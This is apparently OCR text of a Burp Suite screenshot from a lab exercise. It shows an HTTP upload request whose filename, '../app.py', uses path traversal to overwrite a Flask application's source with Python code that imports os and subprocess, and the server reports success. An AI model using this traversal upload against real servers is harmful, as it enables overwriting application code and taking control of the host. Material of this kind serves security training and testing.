 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://172.16.10.10:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 2322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWCZRQ3zB69YNX2Db
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.10.10:8081/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWCZRQ3zB69YNX2Db
16 Content-Disposition: form-data; name="file"; filename="../app.py"
17 Content-Type: image/jpeg
18
19 import os, subprocess
20
21 from flask import (
22 Flask,
23 send_from_directory
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 430
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file formats such as: jpg, jpeg, gif and png.
</p>
13 <form action="/upload" method = "POST"
14 enctype = "multipart/form-data">
15 <input type="file" name="file" />
16 <input type="submit" value="Upload"/>
17 </form>
18
19 <h3>
File upload was successful!
</h3>
20
21 </body>
22 </html>
? Search... 0 matches
Inspector
Done 604 bytes | 0 millis